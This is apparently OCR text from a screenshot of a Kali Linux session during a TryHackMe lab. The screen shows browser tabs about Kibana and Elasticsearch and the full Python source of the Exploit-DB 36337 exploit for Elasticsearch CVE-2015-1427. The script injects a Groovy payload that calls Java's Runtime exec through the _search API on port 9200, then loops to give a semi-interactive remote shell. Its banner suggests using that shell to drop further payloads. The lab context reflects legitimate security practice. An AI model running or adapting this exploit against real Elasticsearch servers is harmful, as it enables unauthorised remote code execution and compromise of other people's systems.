 Plik Maszyna Widok Wejście Urządzenia Pomoc
ElasticSearch - Remote ... kali@kali: ~/THM/adven... 07:17 PM
ElasticSearch - Remote Code Execution - Linux remote Exploit - Mozilla Firefox
TryHackMe | A Kibana 10.10.165.233:80 kibana 6.4 2 ex GitHub - mpgn ElasticSearch New Tab elasticsearch s Search API | El Search API | El Elasticsearch t 10.10.165.233:920
https://www.exploit-db.com/exploits/36337 13
Exploit for ElasticSearch , CVE-2015-1427   Version: %s\x1b[0m""" %(__version__)
def execute_command(target, command):
    payload = """{"size":1, "script_fields": {"lupin":{"script": "java.lang.Math.class.forName(\\"java.lang.Runtime\\").getRuntime().exec(\\"%s\\").getText()"}}}""" %(command)
    try:
        url = "http://%s:9200/_search?pretty" %(target)
        r = requests.post(url=url, data=payload)
    except Exception, e:
        sys.exit("Exception Hit"+str(e))
    values = json.loads(r.text)
    fuckingjson = values['hits']['hits'][0]['fields']['lupin'][0]
    print fuckingjson.strip()
def exploit(target):
    print "{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something"
    while True:
        cmd = raw_input("~$ ")
        if cmd == "exit":
            sys.exit("{!} Shell exiting!")
        else:
            execute_command(target=target, command=cmd)
def main(args):
    banner()
    if len(args) != 2:
        sys.exit("Use: %s target" %(args[0]))
    exploit(target=args[1])
if __name__ == "__main__":
    main(args=sys.argv)
Right Control